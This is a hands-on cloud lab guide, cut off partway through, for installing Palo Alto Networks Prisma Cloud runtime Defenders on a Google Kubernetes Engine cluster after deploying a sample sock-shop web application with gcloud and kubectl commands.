This lab was developed with our partner, Palo Alto Networks. Your personal information may be shared with Palo Alto Networks, the lab sponsor, if you have opted in, to receive product updates, announcements, and offers in your Account Profile.
GSP1198

Overview
Prisma Cloud is the industry’s most complete cloud-native application protection platform (CNAPP), with the industry’s broadest security and compliance coverage—for infrastructure, workloads, and applications, across the entire cloud-native technology stack—throughout the development lifecycle and across hybrid and multicloud environments.
In this lab, you will gain hands-on experience with Prisma Cloud's workload protection platform (CWPP) to secure Google Kubernetes and Compute Engine. You will learn how CWPP protects all workloads, regardless of their underlying compute technology, through its cloud native and API enabled technologies. In addition, you will also learn how CWPP provides web application and API security (WAAS) for any cloud native architecture.
What you'll learn
In this lab, you will perform the following tasks:
- Secure Google Cloud Compute with Prisma Cloud.
- Secure Google Cloud Kubernetes Engine with Prisma Cloud.
- Protect against real-world threats with Prisma Cloud.
Setup and requirements
Before you click the Start Lab button
Read these instructions. Labs are timed and you cannot pause them. The timer, which starts when you click Start Lab, shows how long Google Cloud resources are made available to you.
This hands-on lab lets you do the lab activities in a real cloud environment, not in a simulation or demo environment. It does so by giving you new, temporary credentials you use to sign in and access Google Cloud for the duration of the lab.
To complete this lab, you need:
- Access to a standard internet browser (Chrome browser recommended).
Note: Use an Incognito (recommended) or private browser window to run this lab. This prevents conflicts between your personal account and the student account, which may cause extra charges incurred to your personal account.
- Time to complete the lab—remember, once you start, you cannot pause a lab.
Note: Use only the student account for this lab. If you use a different Google Cloud account, you may incur charges to that account.
How to start your lab and sign in to the Google Cloud console
-
Click the Start Lab button. If you need to pay for the lab, a dialog opens for you to select your payment method.
On the left is the Lab Details pane with the following:
- The Open Google Cloud console button
- Time remaining
- The temporary credentials that you must use for this lab
- Other information, if needed, to step through this lab
-
Click Open Google Cloud console (or right-click and select Open Link in Incognito Window if you are running the Chrome browser).
The lab spins up resources, and then opens another tab that shows the Sign in page.
Tip: Arrange the tabs in separate windows, side-by-side.
Note: If you see the Choose an account dialog, click Use Another Account.
-
If necessary, copy the Username below and paste it into the Sign in dialog.
{{{user_0.username | "Username"}}}
You can also find the Username in the Lab Details pane.
-
Click Next.
-
Copy the Password below and paste it into the Welcome dialog.
{{{user_0.password | "Password"}}}
You can also find the Password in the Lab Details pane.
-
Click Next.
Important: You must use the credentials the lab provides you. Do not use your Google Cloud account credentials.
Note: Using your own Google Cloud account for this lab may incur extra charges.
-
Click through the subsequent pages:
- Accept the terms and conditions.
- Do not add recovery options or two-factor authentication (because this is a temporary account).
- Do not sign up for free trials.
After a few moments, the Google Cloud console opens in this tab.
Note: To access Google Cloud products and services, click the Navigation menu or type the service or product name in the Search field.
 Note: Keep your labs open in a separate browser tab or window. The outputs generated in the are used throughout the lab.

Task 1. Secure GKE Runtime with Defender
Prisma Cloud Runtime Defense contains features to provide predictive protection and threat-based protection for containers and machines.
-
Predictive protection includes capabilities like determining when a container runs a process not included in the original image or creates an unexpected network socket.
-
Threat-based protection includes capabilities like detecting when malware is added to a container or when a container connects to a botnet.
These protections are delivered through an array of sensors that monitor the filesystem, network, and process activity. Each sensor is implemented with its own set of rules and alerts. This unified architecture simplifies the administrator experience and also demonstrates what Prisma Cloud automatically learns from each image.
Step 1. Access the GKE Environment
In this step, access a GKE cluster. Then, deploy a sample application to the cluster. Later in the lab, you will protect this application by Prisma Cloud Defenders.
1a. Authenticate to the GKE cluster
-
Click Activate Cloud Shell at the top of the Google Cloud console.

-
In Cloud Shell, authenticate to the GKE cluster.
gcloud container clusters get-credentials cluster1 --region {{{project_0.startup_script.lab_region|pending}}}
Fetching cluster endpoint and auth data.
kubeconfig entry generated for cluster1.
-
Verify you have successfully authenticated to the cluster.
kubectl get nodes
NAME STATUS ROLES AGE VERSION
gke-cluster1-default-node-pool-32f1d830-3x9d Ready 61m v1.21.14-gke.14100
gke-cluster1-default-node-pool-7aa3e94c-n1rh Ready 61m v1.21.14-gke.14100
gke-cluster1-default-node-pool-ea6afb14-m5lt Ready 61m v1.21.14-gke.14100
1b. Deploy sample application
-
In Cloud Shell, create the sample web application deployment.
git clone https://github.com/PaloAltoNetworks/prisma_cloud
cd prisma_cloud
kubectl create namespace sock-shop
kubectl apply -f sock-shop.yaml
Cloning into 'prisma_cloud'...
remote: Enumerating objects: 31, done.
remote: Counting objects: 100% (31/31), done.
remote: Compressing objects: 100% (30/30), done.
remote: Total 31 (delta 12), reused 1 (delta 0), pack-reused 0
Receiving objects: 100% (31/31), 10.38 KiB | 10.38 MiB/s, done.
Resolving deltas: 100% (12/12), done.
namespace/sock-shop created
namespace/sock-shop configured
deployment.apps/carts-db created
service/carts-db created
deployment.apps/carts created
service/carts created
deployment.apps/catalogue-db created
service/catalogue-db created
deployment.apps/catalogue created
service/catalogue created
deployment.apps/front-end created
service/front-end created
deployment.apps/orders-db created
service/orders-db created
deployment.apps/orders created
service/orders created
deployment.apps/payment created
service/payment created
deployment.apps/queue-master created
service/queue-master created
deployment.apps/rabbitmq created
service/rabbitmq created
deployment.apps/shipping created
service/shipping created
deployment.apps/user-db created
service/user-db created
deployment.apps/user created
service/user created
-
Verify the deployment progress. Proceed to the next step once all of the pods READY state show 1/1.
kubectl get pods -n sock-shop
NAME READY STATUS RESTARTS AGE
carts-5869f7c5d6-bpvc7 1/1 Running 0 39s
carts-db-6cd64d9bc-r59qs 1/1 Running 0 39s
catalogue-749777647-rtggh 1/1 Running 0 39s
catalogue-db-6d49c7c65-j9l7p 1/1 Running 0 39s
front-end-f7f8db8fd-882m4 1/1 Running 0 38s
orders-779546c59c-pxvd2 1/1 Running 0 38s
orders-db-784fc9d845-lljnz 1/1 Running 0 38s
payment-9d5b4486f-x54gk 1/1 Running 0 38s
queue-master-5cd75768c6-zx9q6 1/1 Running 0 38s
rabbitmq-9f5957557-fh6kg 1/1 Running 0 37s
shipping-dcb58d847-dll8z 1/1 Running 0 37s
user-65b9b56768-rb4tx 1/1 Running 0 37s
user-db-c66c7fb9b-gxx96 1/1 Running 0 37s
-
Retrieve the sample application's external service IP address.
kubectl get service front-end -n sock-shop
NAME TYPE CLUSTER-IP EXTERNAL-IP PORT(S)

front-end LoadBalancer 10.30.158.128 34.134.135.226 80:30001/TCP
Note. If the EXTERNAL-IP shows pending, please wait and try again. It can take several minutes for the public IP to attach to the cluster.
-
Copy the EXTERNAL-IP and paste it into a new browser tab (use http://EXTERNAL-IP). The following page should appear.
Step 2. Deploy Prisma Cloud Defenders on GKE
In this step, configure Prisma Cloud's security agent, Defender, to secure the containers within the GKE cluster. Prisma Cloud leverages Docker’s ability to grant advanced kernel capabilities to enable Defender to protect your whole stack, while being completely containerized and utilizing a least privilege security design.
2a. Access the Prisma Cloud
-
Access the Prisma Cloud console:
| Key |
Value |
| Console |
|
| Username |
|
| Password |
|
-

Go to Manage → Defenders → Names. Select Click to Add to add the console's address to the SAN list.
You may see a green notification bar at the top of the Prisma Cloud console. Close this notification to display the Click to add link.
 Note: You will have to re-accept the certificate in order to log back into the Prisma Cloud Console.
2b. Deploy Defenders to GKE
-

On the Prisma Cloud Console, click Deployed Defenders → Manual Deploy.
-

Configure the Defender deployment as follows:
→ Method: Orchestrator
→ Orchestrator type: Kubernetes
→ PCC Name: SAN name you previously added
→ Workstation Platform: Linux x86_64
→ Collect Deployment and Namespace labels: Check ON
-

Under Installation Scripts → Install, click Copy.
-
From the /prisma_cloud directory in Cloud Shell. Paste the install script to deploy the Defenders.
defender daemonset written successfully to /home/usr/prisma_cloud/defender.yaml
Creating namespace - twistlock
Defender daemonset installation completed
-
